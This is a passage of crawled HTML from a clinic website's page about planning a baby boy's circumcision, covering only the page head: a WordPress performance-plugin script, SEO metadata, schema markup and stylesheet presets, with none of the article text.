

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/
body_size: 24832
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
    <!-- <script type="rocketlazyloadscript" data-rocket-src="https://hotjar-cdn.com/hotjar.min.js"></script> -->
	<meta name="google-site-verification" content="pO-rgsCEWgBC45JJMY3GHm65Jv-2RdGajHaftpjKFS0" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/" />
<link rel="alternate" hreflang="fr" href="https://cliniquevasectomie.ca/devrais-je-planifier-a-lavance-la-circoncision-de-mon-bebe-garcon/" />
<link rel="alternate" hreflang="x-default" href="https://cliniquevasectomie.ca/devrais-je-planifier-a-lavance-la-circoncision-de-mon-bebe-garcon/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plan Ahead for Your Baby&#039;s Circumcision | Clinic Vasectomy</title><link rel="preload" data-rocket-preload as="image" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/12/001.jpg" fetchpriority="high">
	<meta name="description" content="Discover the benefits of pre-planning your baby boy&#039;s circumcision. Ensure a hassle-free experience for your newborn baby boy’s health and well-being." />
	<link rel="canonical" href="https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plan Ahead for Your Baby&#039;s Circumcision | Clinic Vasectomy" />
	<meta property="og:description" content="Discover the benefits of pre-planning your baby boy&#039;s circumcision. Ensure a hassle-free experience for your newborn baby boy’s health and well-being." />
	<meta property="og:url" content="https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/" />
	<meta property="og:site_name" content="Clinique Vasectomie" />
	<meta property="article:published_time" content="2023-10-03T09:29:53+00:00" />
	<meta property="article:modified_time" content="2024-11-08T09:59:58+00:00" />
	<meta property="og:image" content="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Should-I-Plan-Ahead-to-Get-My-Baby-Boy-Circumcised.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="devclinicvadev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="devclinicvadev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/","url":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/","name":"Plan Ahead for Your Baby's Circumcision | Clinic Vasectomy","isPartOf":{"@id":"https://cliniquevasectomie.ca/en/#website"},"primaryImageOfPage":{"@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/#primaryimage"},"image":{"@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/#primaryimage"},"thumbnailUrl":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Should-I-Plan-Ahead-to-Get-My-Baby-Boy-Circumcised.jpg","datePublished":"2023-10-03T09:29:53+00:00","dateModified":"2024-11-08T09:59:58+00:00","author":{"@id":"https://cliniquevasectomie.ca/en/#/schema/person/d07acf50cbb4b23599542f9af157c902"},"description":"Discover the benefits of pre-planning your baby boy's circumcision. Ensure a hassle-free experience for your newborn baby boy’s health and well-being.","breadcrumb":{"@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/#primaryimage","url":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Should-I-Plan-Ahead-to-Get-My-Baby-Boy-Circumcised.jpg","contentUrl":"https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Should-I-Plan-Ahead-to-Get-My-Baby-Boy-Circumcised.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cliniquevasectomie.ca/en/"},{"@type":"ListItem","position":2,"name":"Should I Plan Ahead to Get My Baby Boy Circumcised?"}]},{"@type":"WebSite","@id":"https://cliniquevasectomie.ca/en/#website","url":"https://cliniquevasectomie.ca/en/","name":"Clinique Vasectomie","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniquevasectomie.ca/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cliniquevasectomie.ca/en/#/schema/person/d07acf50cbb4b23599542f9af157c902","name":"devclinicvadev","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cliniquevasectomie.ca/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/995b0fca27b043fc005e8d030d9b60636fcd53ad38723ef4cf8b50befc742a50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/995b0fca27b043fc005e8d030d9b60636fcd53ad38723ef4cf8b50befc742a50?s=96&d=mm&r=g","caption":"devclinicvadev"},"sameAs":["https://devclinicvadev.wpenginepowered.com"],"url":"https://cliniquevasectomie.ca/en/author/devclinicvadev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />

<link rel="alternate" type="application/rss+xml" title="Clinique Vasectomie &raquo; Feed" href="https://cliniquevasectomie.ca/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Vasectomie &raquo; Comments Feed" href="https://cliniquevasectomie.ca/en/comments/feed/" />
					<link rel="shortcut icon" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1.png">
				<link rel="alternate" type="application/rss+xml" title="Clinique Vasectomie &raquo; Should I Plan Ahead to Get My Baby Boy Circumcised? Comments Feed" href="https://cliniquevasectomie.ca/en/should-i-plan-ahead-to-get-my-baby-boy-circumcised/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cliniquevasectomie.ca/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniquevasectomie.ca%2Fen%2Fshould-i-plan-ahead-to-get-my-baby-boy-circumcised%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cliniquevasectomie.ca/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniquevasectomie.ca%2Fen%2Fshould-i-plan-ahead-to-get-my-baby-boy-circumcised%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #e76b29;--wp--preset--color--awb-color-5: #59badd;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #464646;--wp--preset--color--awb-color-8: #1d2939;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cliniquevasectomie.ca/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1766167524' type='text/css' media='all' />
